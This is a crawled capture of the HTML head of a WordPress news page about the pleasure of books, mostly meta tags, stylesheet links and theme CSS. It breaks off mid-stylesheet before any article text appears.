

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/
body_size: 42751
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>There Is Nothing Like The Warmth Of A Good Book - News Forever</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style></style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/08/n4e-Favicon.jpg">
  <meta name="description" content="For bibliophiles, there’s no higher pleasure than being within the firm of people that will endlessly speak books — what was learn,">
  <link rel="canonical" href="/there-is-nothing-like-the-warmth-of-a-good-book/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="There Is Nothing Like The Warmth Of A Good Book">
  <meta property="og:description" content="For bibliophiles, there’s no higher pleasure than being within the firm of people that will endlessly speak books — what was learn,">
  <meta property="og:url" content="https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/">
  <meta property="og:site_name" content="News Forever">
  <meta property="article:published_time" content="2021-09-07T18:39:30+00:00">
  <meta property="article:modified_time" content="2021-09-07T18:39:33+00:00">
  <meta property="og:image" content="https://n4enews.in/wp-content/uploads/2021/09/2538-The-Warmth.jpg">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="720">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:creator" content="@NewsForever2020">
  <meta name="twitter:site" content="@NewsForever2020">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Ravi Mahaur">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="3 minutes">
  <link rel="dns-prefetch" href="//www.googletagmanager.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="dns-prefetch" href="//widgets.wp.com">
  <link rel="dns-prefetch" href="//s0.wp.com">
  <link rel="dns-prefetch" href="//0.gravatar.com">
  <link rel="dns-prefetch" href="//1.gravatar.com">
  <link rel="dns-prefetch" href="//2.gravatar.com">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
  <link rel="alternate" type="application/rss+xml" title="News Forever » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="News Forever » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="News Forever » There Is Nothing Like The Warmth Of A Good Book Comments Feed" href="/there-is-nothing-like-the-warmth-of-a-good-book/feed/">
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <style id="wp-block-library-inline-css" type="text/css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel="stylesheet" id="mediaelement-css" href="/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-mediaelement-css" href="/wp-includes/js/mediaelement/wp-mediaelement.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp_automatic_gallery_style-css" href="/wp-content/plugins/wp-automatic/css/wp-automatic.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link crossorigin="anonymous" rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=11.2" type="text/css" media="all">
  <link rel="stylesheet" id="font-awesome-official-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="font-awesome-official-v4shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all" integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous">
  <style id="font-awesome-official-v4shim-inline-css" type="text/css">
  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
  unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
  }
  </style>
  <link rel="stylesheet" id="social-logos-css" href="/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="jetpack_css-css" href="/wp-content/plugins/jetpack/css/jetpack.css" type="text/css" media="all">
  <script data-jetpack-boost="ignore" type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/28313">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="https://wp.me/pd82gm-7mF">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fn4enews.in%2Fthere-is-nothing-like-the-warmth-of-a-good-book%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fn4enews.in%2Fthere-is-nothing-like-the-warmth-of-a-good-book%2F&format=xml">
  <link rel="preconnect" href="https://cdnjs.cloudflare.com">
  <meta name="jetpack-boost-ready" content="false">
  <style type="text/css">
  img#wpstats{display:none}
  </style>
  <style type="text/css">
  .broken_link, a.broken_link {
        text-decoration: line-through;
  }
  </style>
  <link rel="amphtml" href="/there-is-nothing-like-the-warmth-of-a-good-book/?amp=1">
  <style>
  #amp-mobile-version-switcher{position:absolute;width:100%;left:0;z-index:100}#amp-mobile-version-switcher>a{display:block;padding:15px 0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;color:#eaeaea;text-align:center;text-decoration:none;background-color:#444;border:0}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}
  </style>
  <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="/there-is-nothing-like-the-warmth-of-a-good-book/?amp=1">
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00bfc9;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00bfc9 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00bfc9;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #00bfc9;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00bfc9 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00bfc9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00bfc9 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00bfc9 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #00bfc9;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00bfc9;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #00bfc9;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 191, 201, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #1e73be;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #1e73be;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #1e73be transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
        font-weight:800;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00bfc9;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00bfc9;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00bfc9 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00bfc9;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: 1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: 1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
        font-weight:800;
        
    }
    
    .td-header-bg:before {
        background-repeat: repeat-x;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.5;
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
